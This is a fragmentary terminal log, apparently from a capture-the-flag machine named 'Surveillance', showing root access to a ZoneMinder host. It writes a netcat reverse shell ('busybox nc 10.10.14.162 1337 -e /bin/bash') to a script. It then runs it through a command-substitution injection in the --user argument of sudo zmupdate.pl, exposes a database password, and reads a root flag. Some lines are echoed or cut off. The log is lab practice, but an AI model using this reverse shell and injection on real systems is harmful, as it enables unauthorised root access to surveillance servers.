 vendor
views
cd root
ls
ajax
api
css
fonts
graphics
includes
index.php
js
lang
robots.txt
skins
vendor
views
cd /
cd root
ls
root.txt
cat root.txt
7ee8a51c8472ff59620ad85a78081628
tmux-1000
vmware-root_702-2722304542
zm
zoneminder@surveillance:/tmp$ echo "busybox nc 10.10.14.162 1337 -e /bin/bash" > b.sh
< "busybox nc 10.10.14.162 1337 -e /bin/bash" > b.sh
zoneminder@surveillance:/tmp$ cd -
'cd -
/usr/share/zoneminder/www
zoneminder@surveillance:/usr/share/zoneminder/www$sudo /usr/bin/zmupdate.pl --version=1 --user='$(bash /tmp/b.sh)' --
MinderPassword2023
<r='$(bash /tmp/b.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
cat: root/root.txt: No such file or directory
/bin/bash: line 6: cd: root: No such file or directory